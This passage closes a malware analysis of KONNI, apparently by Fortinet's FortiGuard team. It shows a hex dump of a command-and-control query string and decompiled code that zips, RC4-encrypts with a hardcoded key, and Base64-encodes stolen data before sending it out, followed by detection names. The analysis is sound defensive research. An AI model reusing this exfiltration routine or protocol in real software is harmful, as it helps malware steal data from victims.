| Hex dump | ASCII |
| --- | --- |
| 69 64 3D 44 32 38 30 33 30 35 33 26 74 69 74 6C | id=D2803053&titl |
| 65 3D 73 61 6D 65 64 20 26 70 61 73 73 77 64 3D | e=samed &passwd= |
| 48 58 72 76 70 47 7A 66 39 4B 68 78 70 50 4E 3E | HXrvpGzf9KhxpPN> |
| 30 4A 77 41 63 6E 61 72 67 55 2F 49 69 30 48 38 | 0JwAcnargU/Ii0H8 |
| 63 4B 6B 45 70 37 58 58 68 42 78 75 6B 64 69 70 | cKkEp7XXhBxukdip |
| 47 66 78 64 50 66 71 68 58 47 6E 33 76 73 42 75 | GfxdPfqhXGn3vsBu |
| 4F 58 49 4B 43 32 6E 66 4C 30 6B 39 36 7A 36 6F | OXIKC2nfL0k96z6o |
| 74 49 36 52 50 76 6C 4C 41 50 39 38 6A 6F 30 6D | tI6RPvlLAP98jo0m |
| 6D 48 61 4F 46 61 59 4D 34 30 42 7A 6A 61 6F 48 | mHaNFaVM40RzjaoH |
Example of actual query string
Before sending its data to the C&C server, it is first compressed using ZIP format, encrypted with RC4 using the key “123qweasd/*-+p[;’p”, and encoded using Base64.
,, zip(nbuf, "0000.zip ", a1); sub_FD07A10((void *)nbuf); fclose(v2); Sleep(0x64u); v10 = fopen(helpsol, "wb"); if ( v10 && (v4 = fopen(trepsl, "rb"), (v5 = v4) != 0) ) { v6 = _fileno(v4); v7 = _filelength(v6); data = (void *)unknown_libname_5(v7 + 100); *((_BYTE *)data + v7) = 0; lendata = fread(data, 1u, v7, v5); rc4("123qweasd/*-+p[;'p", strlen("123qweasd/*-+p[;'p"), data, lendata); fwrite(data, 1u, lendata, v10); fclose(v5); fclose(v10); remove(trepsl); sub_FD39391(data); Sleep(0x64u); result = (FILE *)(base64() != 0);
Data is zipped, rc4 encrypted, and base64 encoded before sending to the C&C server
Conclusion:
KONNI is not a complicated malware. It doesn’t employ much obfuscation. By simply performing a quick diffing we can see the changes made to new variants. For now, it seems that the only change is how the dropper installs the KONNI DLL, but based on what we have seen over the previous months we expect that it will continue to evolve.
Fortinet covers detection of this threat as W32/Noki.A!tr and the MSOffice VB Macro dropper as WM/MacroDropper.A!tr.
C&C and download URLs were also blocked by Fortinet’s Web Filter.
-= FortiGuard Lion Team =-
6/7